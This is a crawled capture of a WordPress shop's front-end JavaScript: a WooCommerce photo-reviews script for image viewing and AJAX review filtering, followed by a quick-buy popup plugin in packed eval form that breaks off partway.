        $big_review_images.find('.big-review-images-content').append('<img class="big-review-images-content-img" style="float:left;display: block;border-radius: 4px;" src="' + parent.find('.reviews-images-item').eq($cur).data('image_src') + '">')
        $big_review_images.css({'display': 'table'});
        parent.find('.wcpr-review-image-caption').html(parent.find('.reviews-images-item').eq($cur).data('image_caption'));
        if (currentRotate) {
            rotateItem = parent.find('.big-review-images-content-container');
            rotateItem.css({'transform': 'rotate(' + currentRotate + 'deg)'});
        }
    });

    $(document).on('click', '.wcpr-close-normal', function () {
        parent = $(this).parent().parent();
        $(this).parent().hide();
        parent.find('.kt-wc-reviews-images-wrap-wrap').find('.active-image').removeClass('active-image');
    });
    $(document).on('click', '.wcpr-rotate-left', function () {
        let currentRotate, rotateItem;
        parent = $(this).parent().parent();
        currentRotate = parseInt(parent.find('.wcpr-rotate-value').val());
        rotateItem = parent.find('.big-review-images-content-container');
        currentRotate += -90;
        parent.find('.wcpr-rotate-value').val(currentRotate);
        rotateItem.css({'transform': 'rotate(' + currentRotate + 'deg)'});
    });
    $(document).on('click', '.wcpr-rotate-right', function () {
        let currentRotate, rotateItem;
        parent = $(this).parent().parent();
        currentRotate = parseInt(parent.find('.wcpr-rotate-value').val());
        rotateItem = parent.find('.big-review-images-content-container');
        currentRotate += 90;
        parent.find('.wcpr-rotate-value').val(currentRotate);
        rotateItem.css({'transform': 'rotate(' + currentRotate + 'deg)'});
    });
    /*Ajax load more and filters for normal style*/
    let comments = woocommerce_photo_reviews_params.hasOwnProperty('comments_container_id') ? woocommerce_photo_reviews_params.comments_container_id : 'comments';
    let $filters = $('.wcpr-filter-container');
    let $comments = $('#' + comments);
    $comments.prepend($filters).prepend($('.wcpr-overall-rating-and-rating-count')).prepend($('.woocommerce-Reviews-title').eq(0));
    let $pagination_container = $comments.find('.woocommerce-pagination');
    let cpage = $('.wcpr-load-more-reviews-cpage').val(),
        parent_post_id = $('.wcpr-load-more-reviews-product-id').val(),
        rating = $('.wcpr-load-more-reviews-rating').val(),
        verified = $('.wcpr-load-more-reviews-verified').val(),
        image = $('.wcpr-load-more-reviews-image').val(),
        $no_review = $('.woocommerce-noreviews'),
        $container = $(woocommerce_photo_reviews_params.container);

    function handle_missing_container() {
        if ($container.length === 0) {
            let first_char = woocommerce_photo_reviews_params.container.substr(0, 1);
            if (first_char === '.') {
                $container = $('<ol class="' + woocommerce_photo_reviews_params.container.substr(1) + '"></ol>');
            } else {
                $container = $('<ol id="' + woocommerce_photo_reviews_params.container.substr(1) + '"></ol>');
            }
            $comments.append($container);
        }
    }

    function handle_missing_pagination() {
        if ($pagination_container.length === 0) {
            $pagination_container = $('<nav class="woocommerce-pagination"></nav>');
            $comments.append($pagination_container);
        }
    }

    if (cpage && parent_post_id) {
        if (woocommerce_photo_reviews_params.display == 2 && woocommerce_photo_reviews_params.pagination_ajax) {
            let $button = $('.wcpr-load-more-reviews-button');
            $button.addClass('wcpr-loading');
            $.ajax({
                url: woocommerce_photo_reviews_params.ajaxurl, // AJAX handler, declared before
                data: {
                    'action': 'wcpr_ajax_load_more_reviews', // wp_ajax_cloadmore
                    'post_id': parent_post_id, // the current post
                    'cpage': cpage, // current comment page
                    'rating': rating,
                    'verified': verified,
                    'image': image,
                },
                type: 'POST',
                success: function (response) {
                    if (response.html) {
                        handle_missing_container();
                        $container.append(response.html);
                    }
                    if (woocommerce_photo_reviews_params.sort == 2) {
                        cpage++;
                    } else {
                        cpage--;
                    }
                    wcpr_helpful_button();
                },
                complete: function () {
                    $button.removeClass('wcpr-loading');
                }
            });
        }
        $(document).on('click', '.wcpr-load-more-reviews-button', function () {
            let $button = $(this);
            if (woocommerce_photo_reviews_params.sort == 2) {
                cpage++;
                if (cpage == 1) {
                    cpage++;
                }
            } else {
                cpage--;
                if (cpage == 1) {
                    cpage--;
                }
            }
            if (cpage > -1) {
                $.ajax({
                    url: woocommerce_photo_reviews_params.ajaxurl, // AJAX handler, declared before
                    data: {
                        'action': 'wcpr_ajax_load_more_reviews', // wp_ajax_cloadmore
                        'post_id': parent_post_id, // the current post
                        'cpage': cpage, // current comment page
                        'rating': rating,
                        'verified': verified,
                        'image': image,
                    },
                    type: 'POST',
                    beforeSend: function (xhr) {
                        $button.addClass('wcpr-loading');
                    },
                    success: function (response) {
                        if (response.html) {
                            $container.append(response.html);
                            // if the last page, remove the button
                            if (cpage == 0)
                                $button.parent().remove();
                        } else {
                            $button.parent().remove();
                        }
                        wcpr_helpful_button();
                    },
                    complete: function () {
                        $button.removeClass('wcpr-loading');
                    }
                });
            }
            return false;
        });
        let ajax_pagination_running = false;
        if ($filters.length > 0) {
            let $filters_rating = $filters.find('.wcpr-filter-button-ul');
            $(document).on('click', 'a.wcpr-filter-button', function (e) {
                let $button = $(this);
                if (ajax_pagination_running || (parseInt($button.find('.wcpr-filter-button-count').html()) === 0 && !$button.hasClass('wcpr-active'))) {
                    return false;
                }
                cpage = 0;
                let filter_type = $button.data('filter_type');
                switch (filter_type) {
                    case 'all':
                        if ($button.hasClass('wcpr-active')) {
                            return false;
                        } else {
                            rating = '';
                        }
                        break;
                    case 'image':
                        if ($button.hasClass('wcpr-active')) {
                            image = '';
                        } else {
                            image = 1;
                        }

                        break;
                    case 'verified':
                        if ($button.hasClass('wcpr-active')) {
                            verified = '';
                        } else {
                            verified = 1;
                        }

                        break;
                    default:
                        if ($button.hasClass('wcpr-active')) {
                            return false;
                        } else {
                            rating = parseInt(filter_type);
                        }
                }
                ajax_pagination_running = true;
                e.preventDefault();
                $filters.addClass('wcpr-filter-loading');
                $.ajax({
                    url: woocommerce_photo_reviews_params.ajaxurl, // AJAX handler, declared before
                    type: 'POST',
                    data: {
                        'action': 'wcpr_ajax_load_more_reviews', // wp_ajax_cloadmore
                        'post_id': parent_post_id, // the current post
                        'cpage': cpage, // current comment page
                        'rating': rating,
                        'verified': verified,
                        'image': image,
                        'filter_type': filter_type,
                    },
                    success: function (response) {
                        if (woocommerce_photo_reviews_params.sort == 2) {
                            cpage++;
                        } else {
                            cpage--;
                        }
                        if (response.html) {
                            $no_review.hide();
                            handle_missing_container();
                        }
                        $container.html(response.html);
                        cpage = parseInt(response.cpage);
                        handle_missing_pagination();
                        $pagination_container.html(response.load_more_html);
                        wcpr_helpful_button();
                        let update_count = response.update_count;
                        if (update_count) {
                            for (let i in update_count) {
                                if (update_count.hasOwnProperty(i)) {
                                    $filters.find('.wcpr-filter-button[data-filter_type="' + i + '"]').find('.wcpr-filter-button-count').html(update_count[i]);
                                }
                            }
                        }
                        switch (filter_type) {
                            case 'all':
                                $filters_rating.find('.wcpr-filter-button').removeClass('wcpr-active');
                                $button.addClass('wcpr-active');
                                $filters.find('.wcpr-filter-rating-placeholder').html($button.html());
                                break;
                            case 'image':
                            case 'verified':
                                if ($button.hasClass('wcpr-active')) {
                                    $button.removeClass('wcpr-active');
                                } else {
                                    $button.addClass('wcpr-active');
                                }
                                break;
                            default:
                                $filters_rating.find('.wcpr-filter-button').removeClass('wcpr-active');
                                $button.addClass('wcpr-active');
                                $filters.find('.wcpr-filter-rating-placeholder').html($button.html());
                        }

                    },
                    error: function (err) {
                        console.log(err);
                    },
                    complete: function () {
                        ajax_pagination_running = false;
                        $filters.removeClass('wcpr-filter-loading');
                    }
                });
            });
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://genceleather.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.9
body_size: 17923
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 6B=[\'kW\',\'-o-\',\'18-\',\'fG\',\'fF\',\'aP\',\'fE\',\'aT\',\'fD\',\'fC\',\'fB\',\'8p\',\'9F\',\'1C\',\'fA\',\'9q\',\'46\',\'18-4K\',\'fz\',\'.fy\',\'9o\',\';\\cb=/;\\fw=\',\'62\',\'c2\',\'fl\',\'fv\',\'9b\',\'fu\',\'ft\',\'fs\',\'fr\',\'fq\',\'9s\',\'fp\',\'b0\',\'5M\',\'fo\',\'5R\',\'fm\',\'bO\',\'5g\',\'fH\',\'99\',\'.fx\',\'fI\',\'5y:\\cW;\\fV:\\cW;\\g5:\\g4;\\g3:\\g2;\\g1:\\l-g0;\',\'cL\',\'5y\',\'fZ\',\'7Y\',\'.1G\',\'9D\',\'2G\',\'9G\',\'4D\',\'%cU%\',\'7X\',\'9a\',\'fY\',\'fX\',\'fW\',\'fU\\fK\\fT\',\'87\',\'fS\',\'8m\',\'fR\',\'.3t-2r-1I\',\'a9\',\'21\',\'<5Z>\',\'fQ\',\'2U\',\'.3t-fP-8b-6W\',\'dD\',\'9e\',\'fO\',\'fN\',\'32\',\'fM\',\'1k\',\'<9B\\cQ=\\fL-dk-6c\\q>\',\'9n\',\'.fJ\',\'4R\',\'fj\',\'eV\',\'\\q]:fi(\\q.4x\\q)\',\'eS\',\'1k-18-2U\',\'7b\',\'18-eR-1b\',\'b4\',\'eQ\',\'eP\',\'eO\',\'6e\',\'73\',\'eN\',\'.eM\',\'5F\',\'eL,\\2c,\\eK\',\'ah\',\'eI\',\'9Q-2H\',\'ey\',\'eH\',\'#2N\\53:4x\',\'#b8\',\'6U\',\'eG\',\'92\',\'6Y\',\'65\',\'eF\',\'.5w.bG-5w\\l>\\l.1G\',\'#eE\',\'6t\',\'eD\',\'bd\',\'4Z\',\'.eC\',\'9p\',\'eB\',\'eA\',\'7D\',\'ez\',\'eT\',\'#3s\',\'af\',\'#55\',\'eJ\',\'#8u\',\'Số\\lđiện\\eUại\\cvô2t\\lđú2t\\lđịcp\\cwạ2t.\',\'.5o\',\'le-\',\'5L\',\'aK\',\'9l\',\'#5l\',\'f7\',\'.1p\\l.1G\',\'fh\',\'a0\',\'fg\',\'8B\',\'dh\',\'am\',\'18-7f\',\'4b\',\'6y\',\'ff\',\'#55\\53:4x\',\'7j\',\'bc\',\'fe\',\'fd\',\'bp\',\'fc\',\'fb\',\'fa\',\'.f9\',\'8O\',\'4V\',\'f8\',\'f6\',\'#eW\',\'f5\',\'2d[z=\\2e-z\\q]\',\'83\',\'9S\',\'cM\',\'6E\',\'a0\\l\',\'7k\',\'9w\',\'5Z\',\'cu\',\'29\',\'2J\',\'cY\',\'6C\',\'f4\',\'f3...\',\'2Y\',\'f2\',\'84\',\'9Q-f1\',\'9O\',\'4K\',\'.18-1b\',\'f0\',\'.eZ\',\'ad\',\'6e.3x\',\'7G\',\'eY\',\'bY\',\'eX\',\'6P\',\'g6\',\'fk\',\'cj\',\'cP\',\'g7\',\'gW\',\'hi\',\'dj\',\'[z=\\q\',\'1f\',\'bi\',\'.2r-K-61-hh\',\'hg\',\'9u\',\'hf\',\'db\',\'he\',\'cE\',\'9v\',\'9H\',\'cZ\',\'.1p\',\'cX\',\'18-hd-cY\',\'-cN-bq\',\'dI\',\'9M\',\'b9\',\'bZ\',\'5z\',\'2L\\l.1p\\l.8N.dg\',\'82\',\'Xã/a4ườ2t\',\'hc\',\'hb\',\'4n\',\'3x\',\'#2N\',\'ha\',\'h9\',\'9W\',\'7O\',\'cS\',\'h7\',\'gX\',\'9k\',\'h6\',\'2d[z=\\2e-bL\\q]:bV\',\'4h\',\'ds\',\'1I\',\'h5\',\'.3t-2r-8b\',\'h4\',\'18-bg\',\'h3\',\'au\',\'h2\',\'6D\',\'h1\',\'\\5h-5R-h0\',\'gZ\',\'.gY\',\'89\',\'ct\',\'98\',\'78\',\'di\',\'5S.b7[z=\\b3-aH-1G\\q]\',\'hj\',\'h8\',\'hkận/hxện\',\'2d[z=\\2e-4D\\q]\',\'hH-in-hG\',\'7\',\'2L,\\hF\',\'hE\',\'2s\',\'cj\\l(hD)\',\'hC\',\'hB\',\'8R\',\'hA\',\'#hz\',\'hy\',\'7f\',\'dE\',\'dO\',\';\\cb=/\',\'1b\',\'2d[z=\\2e-2b\\q]\',\'hw\',\'Địcp\\cwạ2t\\ew\\cvô2t\\lđú2t.\',\'hv\',\'5x\',\'hu(\',\'9i\',\'.8H-ht[1k-84=\\q\',\'hs\',\'hr\',\'hq\',\'.5l\',\'hp\',\'ho\',\'dm\',\'9N\',\'76\',\'94\',\'dc\',\'2b\',\'1d\',\'bP\',\'\\5h-hn\',\'\\hl\',\'8j\',\'gV\',\'6c\',\'.3t-gx-cl\',\'gU\',\'gu\',\'gt\',\'-dq-\',\'.2r-K-61\',\'18-21\',\'5I\',\'-bK\',\'.bY\',\'\\5h-gs-2H\',\'6r\',\'gr\',\'gq\',\'bM\',\'gp\',\'.go\\l\',\'cc\',\'an\',\'gn\',\'aC\',\'.1p\\2c[z=\\gm\\q]\',\'#gk\',\'as\',\'2X\',\'2d[z=\\2e-4h\\q]\',\'.K-g9\',\'<5S\\gj=\\q%cU%\\q\\gh=\\gg\\q\\cQ=\\gf-1b\\q>&#ge;</5S>\',\'-cN-\',\'.5o\\2c[z=\\bW[0]\\q]\',\'6b\',\'3M\',\'gd\',\'5U\',\'9h)\',\'z\',\'gc\',\'aM\',\'7L\',\'2L\\l.1p\\l.8N.dg\\l.gb-dk-6c\',\'cn-\',\'ga\',\'\\q]\\l.8H-cI[1k-cH=\\q\',\'23\',\'gv\',\'gl\',\'18\',\'9h,\',\'6W\',\'gw\',\'aX\',\'gJ\',\'18-s-\',\'gT\',\'9j\',\'df\',\'cy\',\'gS\',\'gR\',\'7S\',\'gQ\',\'gP\',\'35\',\'#gO\',\'ag\',\'7i\',\'85\',\'6d\',\'2L\',\'cK\',\'gN\',\'aj\',\'2H\'];7 1F(9U,9L){e 1F=7(67,gM){67=67-95;6 9J=6B[67];e 9J},1F(9U,9L)}(7(3W,av){6 1n=1F;6Z(!![]){gL{6 aw=N(1n(gK))+N(1n(gI))*N(1n(gy))+N(1n(gH))*N(1n(gG))+-N(1n(gF))*-N(1n(gE))+N(1n(gD))+-N(1n(gC))*-N(1n(gB))+-N(1n(gA))*N(1n(gz));if(aw===av)7w;1A 3W[\'8m\'](3W[\'6r\']())}g8(ex){3W[\'8m\'](3W[\'6r\']())}}}(6B,eo),7(5v){6 4d=1F;2g 7q==4d(ep)&&7q[\'er\']?7q([4d(c5)],5v):2g dQ==\'et\'?5v(e9(4d(c5))):5v(22[4d(dr)]||22[\'e5\'])}(7(h){6 c=1F,54=c(ea),7P=c(eh),bN=c(dT),d1=c(dY),6n=c(dW),9I=c(dR),by=c(ei),6h=c(e8),1t=\'.\'+6h,4S=c(em),8Q=\'18-eb\',al=c(dU),1,3U=7(){},5A=!!22[c(dr)],64,2x=h(22),2o,4c,2T,6v,3B=7(dH,dL){1[\'ev\'][\'M\'](6h+dH+1t,dL)},2S=7(do,3D,8o,9m){6 3f=c,2l=J[\'7D\'](3f(aL));e 2l[3f(es)]=\'18-\'+do,8o&&(2l[3f(e4)]=8o),9m?3D&&3D[3f(e3)](2l):(2l=h(2l),3D&&2l[3f(dV)](3D)),2l},Z=7(2y,4m){6 2u=c;1[\'ev\'][\'eg\'](6h+2y,4m),1[\'f\'][2u(8E)]&&(2y=2y[2u(br)](b)[2u(ed)]()+2y[2u(5s)](j),1[\'f\'][2u(8E)][2y]&&1[\'f\'][2u(8E)][2y][\'aj\'](1,h[2u(e0)](4m)?4m:[4m]))},4F=7(6J){6 1Q=c;if(6J!==6v||!1[1Q(1O)][1Q(3Z)])1[1Q(1O)][1Q(3Z)]=h(1[\'f\'][1Q(dZ)][\'dE\'](1Q(en),1[\'f\'][1Q(dX)])),6v=6J;e 1[1Q(1O)][1Q(3Z)]},5C=7(){6 4l=c;h[4l(15)][\'5U\']||(1=2P 3U(),1[4l(bB)](),h[4l(15)][4l(7T)]=1)},aD=7(){6 3o=c,70=J[3o(d9)](\'p\')[\'7b\'],7m=[\'e6\',\'O\',\'e1\',3o(dS)];if(70[3o(eu)]!==29)e!b;6Z(7m[3o(F)])if(7m[\'ek\']()+3o(ej)in 70)e!b;e!j};3U[c(7E)]={\'ec\':3U,\'aX\':7(){6 1h=c,6L=9A[\'e7\'];1[1h(9x)]=1[1h(ef)]=J[1h(ee)]&&!J[1h(e2)],1[1h(hI)]=/hm/gi[1h(5D)](6L),1[1h(8w)]=/hK|iu|kU/gi[1h(5D)](6L),1[1h(74)]=aD(),1[\'d6\']=1[\'am\']||1[1h(8w)]||/(a2 kT)|kS|kR|kQ|(a2 kP)|(kN kG)|kM/i[1h(5D)](9A[1h(kL)]),2o=h(J),1[\'7O\']={}},\'32\':7(T){6 8=c,1K;if(T[8(7H)]===!j){1[8(1q)]=T[8(1q)][8(kK)](),1[8(2F)]=b;6 7e=T[8(1q)],3i;5k(1K=b;1K<7e[8(F)];1K++){3i=7e[1K],3i[8(77)]&&(3i=3i[\'el\'][b]);if(3i===T[\'el\'][b]){1[8(2F)]=1K;7w}}}1A 1[8(1q)]=h[\'bp\'](T[8(1q)])?T[8(1q)]:[T[\'2G\']],1[8(2F)]=T[8(2F)]||b;if(1[8(3T)]){1[\'6D\']();e}1[8(7t)]=[],2T=\'\',T[\'4Z\']&&T[\'4Z\'][8(F)]?1[\'ev\']=T[\'4Z\'][\'eq\'](b):1[\'ev\']=2o,T[8(4E)]?(1[\'7O\'][T[8(4E)]]||(1[8(cO)][T[8(4E)]]={}),1[8(1O)]=1[8(cO)][T[8(4E)]]):1[\'4b\']={},1[\'f\']=h[8(3S)](!b,{},h[8(15)][8(6Q)],T),1[\'5I\']=1[\'f\'][8(2A)]===8(75)?!1[\'d6\']:1[\'f\'][\'5I\'],1[\'f\'][8(kJ)]&&(1[\'f\'][8(6m)]=!j,1[\'f\'][8(a5)]=!j,1[\'f\'][\'35\']=!j,1[\'f\'][8(ao)]=!j),1[8(33)]||(1[8(33)]=2S(\'bg\')[\'M\'](\'6e\'+1t,7(){6 bR=8;1[bR(bk)]()}),1[\'21\']=2S(8(1g))[\'2Y\'](\'kI\',-j)[\'M\'](8(2B)+1t,7(c0){6 c1=8;1[\'ac\'](c0[c1(bf)])&&1[\'1b\']()}),1[8(2p)]=2S(8(2p),1[8(1g)])),1[\'c2\']=2S(\'1I\'),1[\'f\'][8(2m)]&&(1[8(2m)]=2S(8(2m),1[\'4K\'],1[\'f\'][\'7i\']));6 6p=h[8(15)][8(9d)];5k(1K=b;1K<6p[\'1C\'];1K++){6 4k=6p[1K];4k=4k[8(br)](b)[8(c3)]()+4k[8(5s)](j),1[8(bB)+4k][8(7u)](1)}Z(8(kH)),1[\'f\'][8(dF)]&&(1[\'f\'][\'82\']?(3B(6n,7(kV,kO,cD,c9){6 cF=8;cD[cF(hJ)]=4F(c9[\'1d\'])}),2T+=\'\\5h-1b-cl-in\'):1[\'21\'][8(28)](4F())),1[\'f\'][8(l6)]&&(2T+=8(ld)),1[8(2A)]?1[8(1g)][8(12)]({\'8p\':1[\'f\'][8(9T)],\'lc\':8(4J),\'76\':1[\'f\'][8(9T)]}):1[\'21\'][8(12)]({\'2H\':2x[8(bA)](),\'81\':8(lb)}),(1[\'f\'][8(aR)]===!j||1[\'f\'][8(aR)]===8(75)&&!1[8(2A)])&&1[8(33)][8(12)]({\'5z\':2o[8(2Z)](),\'81\':\'as\'}),1[\'f\'][8(ao)]&&2o[\'M\'](8(la)+1t,7(a7){6 bj=8;a7[\'l9\']===l8&&1[bj(bk)]()}),2x[\'M\'](8(l7)+1t,7(){6 bm=8;1[bm(9R)]()}),1[\'f\'][8(6m)]||(2T+=8(l5)),2T&&1[8(1g)][8(1i)](2T);6 8a=1[\'59\']=2x[8(2Z)](),5T={};if(1[8(2A)]&&1[8(kY)](8a)){6 8A=1[8(l4)]();8A&&(5T[8(l3)]=8A)}1[8(2A)]&&(1[8(5P)]?h(8(bo))[\'5x\'](8(8L),8(4J)):5T[8(8L)]=8(4J));6 5Y=1[\'f\'][\'46\'];e 1[8(5P)]&&(5Y+=8(l2)),5Y&&1[8(8f)](5Y),1[8(l1)](),Z(8(dJ)),h(8(1o))[8(12)](5T),1[\'5L\'][8(l0)](1[8(1g)])[8(9c)](1[\'f\'][8(9c)]||h(J[8(3k)])),1[8(8G)]=J[8(kZ)],2V(7(){6 3e=8;1[\'1I\']?(1[3e(8f)](4S),1[3e(bh)]()):1[\'5L\'][3e(1i)](4S),2o[\'M\'](3e(kX)+1t,1[3e(kE)])},4G),1[\'9N\']=!b,1[8(9R)](8a),Z(9I),T},\'1b\':7(){6 24=c;if(!1[24(3T)])e;Z(7P),1[24(3T)]=!j,1[\'f\'][24(7N)]&&!1[24(9x)]&&1[24(74)]?(1[24(8f)](8Q),2V(7(){1[\'8R\']()},1[\'f\'][24(7N)])):1[24(kn)]()},\'8R\':7(){6 m=c;Z(54);6 8X=8Q+\'\\l\'+4S+\'\\l\';1[m(33)][m(3g)](),1[m(1g)][\'7k\'](),1[m(2p)][\'kD\'](),1[\'f\'][m(96)]&&(8X+=1[\'f\'][m(96)]+\'\\l\'),1[\'ai\'](8X);if(1[m(2A)]){6 8M={\'9p\':\'\'};1[m(5P)]?h(m(bo))[m(12)](\'8p\',\'\'):8M[m(8L)]=\'\',h(\'2X\')[m(12)](8M)}2o[\'89\'](\'dm\'+1t+m(kk)+1t),1[\'ev\'][\'89\'](1t),1[\'21\'][m(2h)](\'dI\',m(kj))[m(7x)](m(7h)),1[m(33)][\'2Y\'](m(3L),m(ki)),1[\'4K\'][m(2h)](m(3L),m(kh)),1[\'f\'][m(dF)]&&(!1[\'f\'][m(bQ)]||1[m(1O)][1[\'2J\'][m(2z)]]===!b)&&1[m(1O)][m(3Z)]&&1[m(1O)][m(3Z)][m(3g)](),1[\'f\'][m(kg)]&&1[m(8G)]&&h(1[m(8G)])[\'5M\'](),1[\'2J\']=1E,1[\'1I\']=1E,1[\'4b\']=1E,1[\'kf\']=b,Z(bN)},\'cK\':7(ci){6 1s=c;if(1[1s(8w)]){6 c7=J[\'kd\'][1s(k6)]/22[1s(kc)],8W=22[1s(bt)]*c7;1[1s(1g)][\'5x\'](\'5z\',8W),1[\'59\']=8W;}1A 1[\'59\']=ci||2x[1s(2Z)]();1[1s(2A)]||1[1s(1g)][1s(12)](1s(2Z),1[\'59\']),Z(1s(kb));},\'6D\':7(){6 x=c,1U=1[x(1q)][1[x(2F)]];1[x(80)][x(3g)](),1[x(1z)]&&1[\'1I\'][x(3g)](),1U[x(77)]||(1U=1[x(ka)](1[\'cc\']));6 1u=1U[x(2z)];Z(x(k9),[1[x(4e)]?1[\'2J\'][x(2z)]:\'\',1u]),1[\'2J\']=1U;if(!1[x(1O)][1u]){6 5m=1[\'f\'][1u]?1[\'f\'][1u][x(k8)]:!j;Z(x(k7),5m),5m?1[\'4b\'][1u]=h(5m):1[\'4b\'][1u]=!b;}4c&&4c!==1U[\'1d\']&&1[x(2p)][x(1m)](\'18-\'+4c+\'-bK\');6 bH=1[x(5f)+1u[\'6C\'](b)[x(c3)]()+1u[x(5s)](j)](1U,1[x(1O)][1u]);1[x(kl)](bH,1u),1U[x(ke)]=!b,Z(by,1U),4c=1U[x(2z)],1[x(2p)][x(km)](1[x(80)]),Z(\'kw\');},\'bZ\':7(4I,7Z){6 14=c;1[14(1z)]=4I,4I?1[\'f\'][\'35\']&&1[\'f\'][14(bQ)]&&1[14(1O)][7Z]===!b?1[\'1I\'][\'6b\'](14(kC))[14(F)]||1[\'1I\'][14(28)](4F()):1[14(1z)]=4I:1[14(1z)]=\'\',Z(d1),1[14(2p)][14(1i)](14(7l)+7Z+14(kB)),1[14(80)][14(28)](1[14(1z)]);},\'cM\':7(3I){6 11=c,H=1[\'2G\'][3I],50;H[\'cS\']?H={\'el\':h(H)}:(50=H[11(2z)],H={\'1k\':H,\'2U\':H[11(3l)]});if(H[\'el\']){6 52=1[11(7t)];5k(6 3K=b;3K<52[\'1C\'];3K++)if(H[\'el\'][11(a6)](11(7l)+52[3K])){50=52[3K];7w;}H[11(3l)]=H[\'el\'][11(2h)](11(kA)),H[11(3l)]||(H[11(3l)]=H[\'el\'][\'2Y\'](11(dl)));}e H[\'1d\']=50||1[\'f\'][\'1d\']||11(58),H[11(2F)]=3I,H[11(77)]=!b,1[11(1q)][3I]=H,Z(11(kz),H),1[\'2G\'][3I];},\'9W\':7(2w,1y){6 1M=c,5G=7(7o){6 9X=1F;7o[9X(aq)]=v,1[\'7G\'](7o,2w,1y);};1y||(1y={});6 2E=1M(ky);1y[1M(kx)]=2w,1y[1M(1q)]?(1y[\'9H\']=!b,2w[1M(79)](2E)[\'M\'](2E,5G)):(1y[1M(7H)]=!j,1y[\'6t\']?2w[1M(79)](2E)[\'M\'](2E,1y[1M(6a)],5G):(1y[1M(1q)]=2w,2w[1M(79)](2E)[\'M\'](2E,5G)));},\'7G\':7(1T,ar,1S){6 C=c,aO=1S[\'7Y\']!==29?1S[C(a1)]:h[C(15)][C(6Q)][C(a1)];if(!aO&&(1T[C(kv)]===bl||1T[C(ko)]||1T[C(ku)]||1T[\'kt\']||1T[C(lg)]))e;6 4g=1S[C(6A)]!==29?1S[C(6A)]:h[C(15)][C(6Q)][C(6A)];if(4g){if(h[C(kr)](4g)){if(!4g[C(7u)](1))e!b;}1A{if(2x[C(kq)]()<4g)e!b;}}1T[C(2z)]&&(1T[C(c6)](),1[C(3T)]&&1T[C(kp)]()),1S[\'el\']=h(1T[C(aq)]),1S[C(6a)]&&(1S[C(1q)]=ar[C(3N)](1S[\'6t\'])),1[\'32\'](1S);},\'au\':7(2K,38){6 1a=c;if(1[1a(2m)]){64!==2K&&1[1a(2p)][\'8O\'](1a(aF)+64),!38&&2K===1a(7d)&&(38=1[\'f\'][1a(lf)]);6 6f={\'ay\':2K,\'6c\':38};Z(1a(kF),6f),2K=6f[\'ay\'],38=6f[1a(lh)],1[1a(2m)][1a(1o)](38),1[1a(2m)][1a(3N)](\'a\')[\'M\'](\'6e\',7(aB){aB[\'lt\']();}),1[1a(2p)][1a(1i)](1a(aF)+2K),64=2K;}},\'ac\':7(2I){6 1R=c;if(h(2I)[\'6P\'](al))e;6 6H=1[\'f\'][1R(6m)],6I=1[\'f\'][1R(a5)];if(6H&&6I)e!b;if(!1[1R(1z)]||h(2I)[1R(a6)](\'18-1b\')||1[1R(2m)]&&2I===1[1R(2m)][b])e!b;if(2I!==1[\'1I\'][b]&&!h[1R(a3)](1[1R(1z)][b],2I)){if(6I&&h[1R(a3)](J,2I))e!b;}1A{if(6H)e!b;}e!j;},\'ad\':7(6M){6 5K=c;1[5K(33)][5K(1i)](6M),1[5K(1g)][\'ag\'](6M);},\'ai\':7(6R){6 5N=c;v[\'5L\'][5N(1m)](6R),1[5N(1g)][5N(1m)](6R);},\'an\':7(b5){6 31=c;e(1[31(5P)]?2o[31(2Z)]():J[31(3k)][31(lN)])>(b5||2x[31(2Z)]());},\'b9\':7(){6 2W=c;(1[\'f\'][\'5M\']?1[2W(1z)][2W(3N)](1[\'f\'][2W(bb)])[\'eq\'](b):1[2W(1g)])[2W(bb)]();},\'bc\':7(6l){6 5V=c;if(6l[\'b4\']!==1[5V(1g)][b]&&!h[\'bd\'](1[\'21\'][b],6l[5V(bf)]))e 1[5V(bh)](),!j;},\'bi\':7(5J,3V,5W){6 5X=c,30;5W[5X(y)]&&(3V=h[5X(3S)](5W[\'1k\'],3V)),Z(6n,[5J,3V,5W]),h[\'4n\'](3V,7(7B,1Y){6 17=5X;if(1Y===29||1Y===!j)e!b;30=7B[17(8Y)](\'lO\');if(30[\'1C\']>j){6 1X=5J[\'6b\'](1t+\'-\'+30[b]);if(1X[17(F)]>b){6 6u=30[j];6u===17(6z)?1X[b]!==1Y[b]&&1X[17(6z)](1Y):6u===\'5Z\'?1X[\'is\'](\'5Z\')?1X[17(2h)](\'2U\',1Y):1X[17(6z)](h(17(lP))[17(2h)](\'2U\',1Y)[17(2h)](17(3L),1X[\'2Y\'](17(3L)))):1X[17(2h)](30[j],1Y);}}1A 5J[17(3N)](1t+\'-\'+7B)[17(1o)](1Y);});},\'aK\':7(){6 20=c;if(1[\'83\']===29){6 36=J[\'7D\'](20(aL));36[20(7h)][20(lQ)]=20(lR),J[20(3k)][\'aM\'](36),1[\'83\']=36[20(lS)]-36[\'aP\'],J[\'2L\'][20(lU)](36);}e 1[20(lV)];}},h[c(15)]={\'5U\':1E,\'3M\':3U[c(7E)],\'aT\':[],\'32\':7(2q,aW){6 3b=c;e 5C(),2q?2q=h[3b(3S)](!b,{},2q):2q={},2q[3b(7H)]=!b,2q[3b(2F)]=aW||b,v[3b(7T)][3b(5e)](2q);},\'1b\':7(){6 7Q=c;e h[\'3x\'][\'5U\']&&h[7Q(15)][7Q(7T)][\'1b\']();},\'b0\':7(7W,5O){6 3u=c;5O[\'4V\']&&(h[\'3x\'][\'7X\'][7W]=5O[3u(lM)]),h[3u(3S)](v[3u(lZ)],5O[\'3M\']),v[3u(9d)][3u(9E)](7W);},\'7X\':{\'9b\':b,\'9i\':1E,\'7Y\':!j,\'46\':\'\',\'9k\':!b,\'5M\':\'\',\'99\':!j,\'5F\':!b,\'82\':!b,\'35\':!b,\'9o\':!b,\'9j\':!j,\'9a\':!j,\'92\':b,\'98\':1E,\'5I\':c(75),\'94\':\'5R\',\'76\':\'5R\',\'9M\':c(m9),\'9O\':c(m8),\'7i\':c(m0),\'9S\':!b}},h[\'fn\'][c(15)]=7(26){6 P=c;5C();6 25=h(v);if(2g 26==P(cz)){if(26===P(5e)){6 